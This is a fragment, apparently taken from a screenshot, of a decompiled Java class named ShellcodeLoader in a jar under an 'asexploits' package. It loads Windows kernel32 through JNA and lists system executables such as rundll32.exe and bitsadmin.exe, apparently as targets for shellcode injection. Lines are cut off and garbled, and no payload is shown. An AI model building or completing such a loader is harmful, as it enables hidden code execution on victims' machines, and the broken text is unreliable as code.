 sample.jar
META-INF
asexploits
ShellcodeLoader.cla
com.sun.jna
ShellcodeLoader.class
port com.sun.jna.ptr.IntByReference;
port com.sun.jna.win32.StdCallLibrary;
port com.sun.jna.win32.W32APIOptions;
port java.io.IOException;
port java.util.Random;
blic class ShellcodeLoader {
static Kernel32 kernel32;
static IKernel32 iKernel32;
21 public static String[] ProcessArrayx32 = new String[] {
21 "C:\\Windows\\SysWOW64\\ARP.exe", "C:\\Windows\\SysWOW64\\at.exe", "C:\\Windows\\SysWOW64\\auditpol.exe", "C:\\Windows\\SysWOW64\\bitsadmin.exe"
21 "C:\\Windows\\SysWOW64\\choice.exe", "C:\\Windows\\SysWOW64\\cmdkey.exe", "C:\\Windows\\SysWOW64\\comp.exe", "C:\\Windows\\SysWOW64\\diskcomp.co
22 public static String[] ProcessArrayx64 = new String[] { "C:\\Windows\\System32\\rundll32.exe", "C:\\Windows\\System32\\find.exe", "C:\\Windows\\Syst
static {
25 kernel32 = (Kernel32)Native.loadLibrary(Kernel32.class, W32APIOptions.UNICODE_OPTIONS);
26 iKernel32 = (IKernel32)Native.loadLibrary("kernel32", IKernel32.class);
}